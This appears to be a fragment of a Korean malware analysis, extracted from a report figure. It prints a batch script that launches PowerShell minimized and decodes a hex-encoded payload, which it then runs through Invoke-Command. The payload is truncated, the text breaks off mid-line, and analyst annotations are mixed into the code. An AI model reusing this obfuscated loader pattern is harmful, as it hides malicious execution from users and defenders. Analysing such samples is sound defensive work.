 @echo off
IF EXIST "%PROGRAMFILES(X86)%" (
Powershell 스크립트 (Hex string)
set pspath="%windir%\syswow64\WindowsPowerShell\v1.0\powershell.exe"
) ELSE (
set pspath="%windir%\system32\WindowsPowerShell\v1.0\powershell.exe"
)
start /MIN "" %pspath%  -command "$UWkZT="$dQzRY="""246B6B71323D40220D0A5B4
$JTf0P="""""";
for($i=0;$i -le $dQzRY.Length-2;$i=$i+2){
$msrn0=$dQzRY[$i]+$dQzRY[$i+1];
Hex string
디코딩
$JTf0P= $JTf0P+[char]([convert]::toint16($msrn0,16));
};
Invoke-Command -ScriptBlock ([Scriptblock]::Create($JTf0P));";Invoke - Comm